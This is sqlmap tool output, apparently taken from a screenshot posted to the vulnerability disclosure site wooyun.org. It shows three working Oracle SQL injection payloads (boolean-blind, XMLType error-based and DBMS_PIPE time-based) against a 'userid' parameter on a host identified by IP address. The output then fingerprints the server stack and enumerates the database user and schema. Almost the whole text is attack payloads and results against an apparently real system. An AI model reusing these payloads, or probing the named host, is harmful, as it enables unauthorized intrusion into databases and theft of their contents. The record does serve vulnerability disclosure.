 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: userid=(SELECT (CASE WHEN (6337=6337) THEN 1 ELSE CAST(1 AS INT)/(S
ELECT 0 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=1 AND 4731=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(98)||CHR(113)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (4731=4731) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(113)||CHR(112)||CHR(113)||CHR(62))
) FROM DUAL)

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userid=1 AND 5618=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(100)||CHR(
112)||CHR(66),5)
---
[11:19:14] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[11:19:14] [INFO] fetching current user
[11:19:14] [INFO] resumed: DSOA
current user:    'DSOA'
[11:19:14] [INFO] fetching current database
[11:19:14] [INFO] resumed: DSOA
[11:19:14] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DSOA'
[11:19:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.199.203.230'

[*] shutting down at 11:19:14
www.wooyun.org